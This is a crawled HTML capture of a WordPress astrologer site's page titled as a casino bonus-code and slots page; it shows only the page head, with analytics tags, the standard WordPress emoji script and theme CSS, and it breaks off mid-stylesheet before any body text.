

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://subhashthapar.com/true-blue-casino-bonus-codes-2021/
body_size: 25920
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js"  itemscope itemtype="https://schema.org/Article">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" hreflang="en-us" href="https://subhashthapar.com/true-blue-casino-bonus-codes-2021/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139414707-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139414707-1');
</script>

<link rel="shortcut icon" href="https://subhashthapar.com/wp-content/uploads/2019/01/favicon.ico" />

<!-- wp_head() -->
<title>True Blue Casino Bonus Codes 2021 &#8211; Slots sites: 500 casino slots &#8211; Vedic Astrologer Subhash Thapar</title>
<!-- script | dynamic -->
<script id="hkd-dnmc-config-js">
//<![CDATA[
window.hkd_ajax = "https://subhashthapar.com/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.hkd_lightbox = {disable:false,disableMobile:false,title:false,};
window.hkd_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Feed" href="https://subhashthapar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Comments Feed" href="https://subhashthapar.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/subhashthapar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://subhashthapar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-base-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/base.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-layout-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/layout.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-shortcodes-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/shortcodes.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-animations-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jquery-ui-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/ui/jquery.ui.all.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jplayer-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-responsive-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/responsive.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='Fira+Sans-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://subhashthapar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://subhashthapar.com/wp-json/wp/v2/posts/326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://subhashthapar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://subhashthapar.com/true-blue-casino-bonus-codes-2021/" />
<link rel='shortlink' href='https://subhashthapar.com/?p=326' />
<link rel="alternate" type="application/json+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Ftrue-blue-casino-bonus-codes-2021%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Ftrue-blue-casino-bonus-codes-2021%2F&#038;format=xml" />
<!--buffer start custom--!>
<!-- style | background -->
<style id="hkd-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://subhashthapar.com/wp-content/uploads/2019/01/inner-header.jpg)}
</style>
<!-- style | dynamic -->
<style id="hkd-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.hkd-megamenu{width:984px}#Top_bar .menu > li > ul.hkd-megamenu > li{float:left}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.hkd-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.hkd-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.hkd-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.hkd-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.hkd-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.hkd-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.hkd-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social 